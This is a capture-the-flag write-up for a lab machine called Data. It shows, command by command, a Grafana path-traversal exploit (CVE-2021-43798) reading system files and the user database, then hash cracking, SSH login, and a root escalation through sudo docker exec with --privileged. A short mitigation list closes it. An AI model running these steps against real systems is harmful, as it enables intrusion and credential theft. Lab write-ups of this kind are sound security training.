Data Writeup
Published on February 6, 2026

I. About

Data is a Linux machine that involves exploiting CVE-2021-43798, an arbitrary file read via path traversal in Grafana. By exploiting this vulnerability, the database file for Grafana is extracted, and the hashes in the database are converted to a format readable by hashcat. The hash is then cracked and can be used for SSH access to the target as user boris. The compromised user has the privileges to execute docker exec as root on the system, allowing the user to escalate and obtain root access by adding the privileged flag to running containers and mounting the host filesystem.
II. Service Enumeration
Port Scan Results
| Protocols | Open Ports |
|---|---|
| TCP | 22, 3000 |
TCP
I used nmap to scan the target for open TCP ports.
└─$ sudo nmap -sS -sC -sV 10.129.72.18
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-06 15:58 +0100
Nmap scan report for 10.129.72.18
Host is up (0.042s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 63:47:0a:81:ad:0f:78:07:46:4b:15:52:4a:4d:1e:39 (RSA)
|   256 7d:a9:ac:fa:01:e8:dd:09:90:40:48:ec:dd:f3:08:be (ECDSA)
|_  256 91:33:2d:1a:81:87:1a:84:d3:b9:0b:23:23:3d:19:4b (ED25519)
3000/tcp open  http    Grafana http
| http-title: Grafana
|_Requested resource was /login
| http-robots.txt: 1 disallowed entry
|_/
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.82 seconds-sC: default script-sV: to enumerate versions
III. Initial Access - Vulnerable Grafana version leads to a user password leak
I observed that a Grafana application was runing on port 3000. The whatweb tool reported that Grafana was runing in 8.0.0 version.
└─$ whatweb http://10.129.72.18:3000
http://10.129.72.18:3000 [302 Found] Cookies[redirect_to], Country[RESERVED][ZZ], HttpOnly[redirect_to], IP[10.129.72.18], RedirectLocation[/login], UncommonHeaders[x-content-type-options], X-Frame-Options[deny], X-XSS-Protection[1; mode=block]
http://10.129.72.18:3000/login [200 OK] Country[RESERVED][ZZ], Grafana[8.0.0], HTML5, IP[10.129.72.18], Script[text/javascript], Title[Grafana], UncommonHeaders[x-content-type-options], X-Frame-Options[deny], X-UA-Compatible[IE=edge], X-XSS-Protection[1; mode=block]
I searched with searchsploit if a vulnerability was present on this specific version. I found a Path Traversal exploit script for Grafana v8.0.0.
└─$ searchsploit "grafana 8"
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                                                                                                            |  Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Grafana 7.0.1 - Denial of Service (PoC)                                                                                                                                                                   | linux/dos/48638.sh
Grafana 8.3.0 - Directory Traversal and Arbitrary File Read                                                                                                                                               | multiple/webapps/50581.py
Grafana 6.2.4 - HTML Injection                                                                                                                                                                          | typescript/webapps/51073.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

┌──(user㉿kali)-[~]
└─$ searchsploit -m 50581
  Exploit: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
      URL: https://www.exploit-db.com/exploits/50581
     Path: /usr/share/exploitdb/exploits/multiple/webapps/50581.py
    Codes: CVE-2021-43798
 Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/user/50581.py-m: to download an exploit
Grafana versions 8.0.0-beta1 through 8.3.0 (except for patched versions) is vulnerable to directory traversal, allowing access to local files. The vulnerable URL path is: [grafana_host_url]/public/plugins//, where is the plugin ID for any installed plugin.
I ran the script and printed the /etc/passwd file to prove that the application was vulnerable.
└─$ python3 50581.py -H http://10.129.72.18:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin

Read file >
I then printed the grafana conf file in order to spot the database file location.
Read file > /etc/grafana/grafana.ini
##################### Grafana Configuration Example #####################
#
# Everything has defaults so you only need to uncomment things you want to
# change

# possible values : production, development
;app_mode = production

# instance name, defaults to HOSTNAME environment variable value or hostname if HOSTNAME var is empty
;instance_name = ${HOSTNAME}

#################################### Paths ####################################
[paths]
# Path to where grafana can store temp files, sessions, and the sqlite3 db (if that is used)
;data = /var/lib/grafana

# Temporary files in `data` directory older than given duration will be removed
[...]
SQLite file is located inside /var/lib/grafana and it's name is well known. I then printed the /var/lib/grafana/grafana.db file.
Read file > /var/lib/grafana/grafana.db
SQLite format 3@ ~í
a ÿ£ ᨠ"%¯ÉıÅ
GÅ=indexUQE_dashboard_account_id_slugdashboardCREATE UNIQUE INDEX `UQE_dashboard_account_id_slug` ON `dashboard` (`account_id`,`slug`)s=ÅindexIDX_dashboard_account_iddashboard▒CREATE INDEX `IDX_dashboard_account_id` ON `dashboard` (`account_id`)Ç*Ñ#tabledashboarddashboardCREATE TABLE `dashboard` (
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `version` INTEGER NOT NULL
, `slug` TEXT NOT NULL
[...]As a raw SQLite file is hardly readable, I modified the script in order to make it download it instead of just reading it.
└─$ cat 50581.py
# Exploit Title: Grafana 8.3.0 - Directory Traversal and Arbitrary File Read
[...]
import urllib.request

[...]
            urllib.request.urlretrieve(url, "grafana.db")
            #r = s.send(prep, verify=False, timeout=3)
[...]
I then downloaded the database.
└─$ python3 50581.py -H http://10.129.72.18:3000
Read file > /var/lib/grafana/grafana.db
Read file > ^C

┌──(user㉿kali)-[~/htb/data]
└─$ head grafana.db
SQLite format 3@  �     .O|���������
a       ��      ��      "%����
                              G�=indexUQE_dashboard_account_id_slugdashboardCREATE UNIQUE INDEX `UQE_dashboard_account_id_slug` ON `dashboard` (`account_id`,`slug`)s=�indexIDX_dashboard_account_iddashboard▒CREATE INDEX `IDX_dashboard_account_id` ON `dashboard` (`account_id`)�*�#tabledashboarddashboardCREATE TABLE `dashboard` (
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `version` INTEGER NOT NULL
, `slug` TEXT NOT NULL
, `title` TEXT NOT NULL
, `data` TEXT NOT NULL
, `account_id` INTEGER NOT NULL
, `created` DATETIME NOT NULL
, `updated` DATETIME NOT NULL
I opened the file with sqlitebrowser and observed tow user entries. The hashed password and the salt was present.

I stored them in a text file and used grafana2hashcat to convert those entries into a crackable format.
└─$ cat grafana_raw.hash
7a91[REDACTED]f8f8,YO[REDACTED]5S
dc6b[REDACTED]1da8,LC[REDACTED]jl

──(user㉿kali)-[~/htb/data/grafana2hashcat]
└─$ python3 grafana2hashcat.py grafana_raw.hash -o graphana_crakable.hash

[+] Grafana2Hashcat
[+] Reading Grafana hashes from:  grafana_raw.hash
[+] Done! Read 2 hashes in total.
[+] Converting hashes...
[+] Converting hashes complete.
[+] Writing output to 'graphana_crakable.hash' file.
[+] Now, you can run Hashcat with the following command, for example:

hashcat -m 10900 graphana_crakable.hash --wordlist wordlist.txt


┌──(user㉿kali)-[~/htb/data/grafana2hashcat]
└─$ cat graphana_crakable.hash
sha256:10000:WU9iU[REDACTED]6TCBy+Pg=
sha256:10000:TENCa[REDACTED]jX1O1Hag=
I then cracked them with hashcat and obtained the password for boris account.
└─$ hashcat -m 10900 graphana_crakable.hash --wordlist /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting

[...]

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

sha256:10000:TENCa[REDACTED]jX1O1Hag=:[REDACTED]
Cracking performance lower than expected?

[...]
I logged in via SSH and printed the user flag.
└─$ ssh boris@10.129.72.18
** WARNING: connection is not using a post-quantum key exchange algorithm.
[...]


Last login: Fri Feb  6 16:53:49 2026 from 10.10.14.36
boris@data:~$ cat user.txt
[REDACTED]
IV. Privilege Escalation - Incorrect configuration of sudo privileges on Docker allows the host partition to be mounted on the container
First, I listed sudo rights for boris.
boris@data:~$ sudo -l
Matching Defaults entries for Boris on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User Boris may run the following commands on localhost:
    (root) NOPASSWD: /snap/bin/docker exec *
I noticed that sudo docker exec commands did not require the administrator password for Boris.
docker exec is a very sensitive command because it permits to execute commands as root, on any running container.
As boris was not a member of the Docker group and was only authorized to execute docker exec commands, docker ps was not allowed. In order to list running containers, I listed the processes.
boris@data:~$ ps auxww | grep docker
root      1010  0.0  4.0 1496232 81408 ?       Ssl  14:43   0:07 dockerd --group docker --exec-root=/run/snap.docker --data-root=/var/snap/docker/common/var-lib-docker --pidfile=/run/snap.docker/docker.pid --config-file=/var/snap/docker/1125/config/daemon.json
root      1219  0.1  2.1 1351056 43960 ?       Ssl  14:43   0:26 containerd --config /run/snap.docker/containerd/containerd.toml --log-level error
root      1521  0.0  0.1 1153864 3224 ?        Sl   14:43   0:00 /snap/docker/1125/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 3000 -container-ip 172.17.0.2 -container-port 3000
root      1528  0.0  0.1 1152456 3328 ?        Sl   14:43   0:00 /snap/docker/1125/bin/docker-proxy -proto tcp -host-ip :: -host-port 3000 -container-ip 172.17.0.2 -container-port 3000
root      1544  0.0  0.4 713120  8848 ?        Sl   14:43   0:02 /snap/docker/1125/bin/containerd-shim-runc-v2 -namespace moby -id e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 -address /run/snap.docker/containerd/containerd.sock
472       1564  0.1  3.1 775948 64616 ?        Ssl  14:43   0:29 grafana-server --homepath=/usr/share/grafana --config=/etc/grafana/grafana.ini --packaging=docker cfg:default.log.mode=console cfg:default.paths.data=/var/lib/grafana cfg:default.paths.logs=/var/log/grafana cfg:default.paths.plugins=/var/lib/grafana/plugins cfg:default.paths.provisioning=/etc/grafana/provisioning
Boris     4706  0.0  0.0  14860  1148 pts/1    S+   20:59   0:00 grep --color=auto docker
A live container with e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 id was there. I ran a simple command to confirm the lead.
boris@data:~$ sudo docker exec -it e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 bash -c "whoami"
grafana
I ran the mount command to list the mounted hardwares.
boris@data:/mnt$ mount
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
udev on /dev type devtmpfs (rw,nosuid,relatime,size=1001016k,nr_inodes=250254,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000)
tmpfs on /run type tmpfs (rw,nosuid,noexec,relatime,size=203120k,mode=755)
/dev/sda1 on / type ext4 (rw,relatime)
securityfs on /sys/kernel/security type securityfs (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev)
tmpfs on /run/lock type tmpfs (rw,nosuid,nodev,noexec,relatime,size=5120k)
tmpfs on /sys/fs/cgroup type tmpfs (ro,nosuid,nodev,noexec,mode=755)
cgroup on /sys/fs/cgroup/unified type cgroup2 (rw,nosuid,nodev,noexec,relatime)
cgroup on /sys/fs/cgroup/systemd type cgroup (rw,nosuid,nodev,noexec,relatime,xattr,name=systemd)
pstore on /sys/fs/pstore type pstore (rw,nosuid,nodev,noexec,relatime)
cgroup on /sys/fs/cgroup/net_cls,net_prio type cgroup (rw,nosuid,nodev,noexec,relatime,net_cls,net_prio)
cgroup on /sys/fs/cgroup/blkio type cgroup (rw,nosuid,nodev,noexec,relatime,blkio)
cgroup on /sys/fs/cgroup/cpu,cpuacct type cgroup (rw,nosuid,nodev,noexec,relatime,cpu,cpuacct)
cgroup on /sys/fs/cgroup/devices type cgroup (rw,nosuid,nodev,noexec,relatime,devices)
cgroup on /sys/fs/cgroup/perf_event type cgroup (rw,nosuid,nodev,noexec,relatime,perf_event)
cgroup on /sys/fs/cgroup/freezer type cgroup (rw,nosuid,nodev,noexec,relatime,freezer)
cgroup on /sys/fs/cgroup/memory type cgroup (rw,nosuid,nodev,noexec,relatime,memory)
cgroup on /sys/fs/cgroup/hugetlb type cgroup (rw,nosuid,nodev,noexec,relatime,hugetlb)
cgroup on /sys/fs/cgroup/pids type cgroup (rw,nosuid,nodev,noexec,relatime,pids)
cgroup on /sys/fs/cgroup/cpuset type cgroup (rw,nosuid,nodev,noexec,relatime,cpuset)
cgroup on /sys/fs/cgroup/rdma type cgroup (rw,nosuid,nodev,noexec,relatime,rdma)
systemd-1 on /proc/sys/fs/binfmt_misc type autofs (rw,relatime,fd=25,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=11580)
debugfs on /sys/kernel/debug type debugfs (rw,relatime)
mqueue on /dev/mqueue type mqueue (rw,relatime)
hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime,pagesize=2M)
fusectl on /sys/fs/fuse/connections type fusectl (rw,relatime)
configfs on /sys/kernel/config type configfs (rw,relatime)
/var/lib/snapd/snaps/amazon-ssm-agent_4046.snap on /snap/amazon-ssm-agent/4046 type squashfs (ro,nodev,relatime,x-gdu.hide)
/var/lib/snapd/snaps/docker_1125.snap on /snap/docker/1125 type squashfs (ro,nodev,relatime,x-gdu.hide)
/var/lib/snapd/snaps/core18_2253.snap on /snap/core18/2253 type squashfs (ro,nodev,relatime,x-gdu.hide)
/var/lib/snapd/snaps/snapd_14066.snap on /snap/snapd/14066 type squashfs (ro,nodev,relatime,x-gdu.hide)
binfmt_misc on /proc/sys/fs/binfmt_misc type binfmt_misc (rw,relatime)
lxcfs on /var/lib/lxcfs type fuse.lxcfs (rw,nosuid,nodev,relatime,user_id=0,group_id=0,allow_other)
tmpfs on /run/snapd/ns type tmpfs (rw,nosuid,noexec,relatime,size=203120k,mode=755)
nsfs on /run/snapd/ns/docker.mnt type nsfs (rw)
tmpfs on /run/user/1001 type tmpfs (rw,nosuid,nodev,relatime,size=203116k,mode=700,uid=1001,gid=1001)
/dev/sda1 on / was interesting. I wrote it down so I could mount it later from the container.
I then initiated a root shell on the container by exploiting the sudo misconfiguration.
boris@data:~$ sudo docker exec -u root --privileged -it e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 bash
bash-5.1# whoami
root
bash-5.1#
The interesting option is --privileged. This will allow the resulting command to access raw hardware devices from within the container.
I then mounted /dev/sda1 on the container and accessed the host partition with full privileges. I printed the root flag.
bash-5.1# mount /dev/sda1 /mnt
bash-5.1# ls
LICENSE          NOTICE.md        README.md        VERSION          bin              conf             plugins-bundled  public           scripts
bash-5.1# cd /mnt
bash-5.1# ls
bin             dev             home            initrd.img.old  lib64           media           opt             root            sbin            srv             tmp             var             vmlinuz.old
boot            etc             initrd.img      lib             lost+found      mnt             proc            run             snap            sys             usr             vmlinuz
bash-5.1# cd root
bash-5.1# ls
root.txt  snap
bash-5.1# cat root.txt
[REDACTED]
V. Synthesis
VI. Mitigation
- Upgrade Grafana to
8.0.7or a later vesion. - Change every password and do not use the same password for application accounts and system accounts.
- Remove
sudoprivileges ondocker execforboris.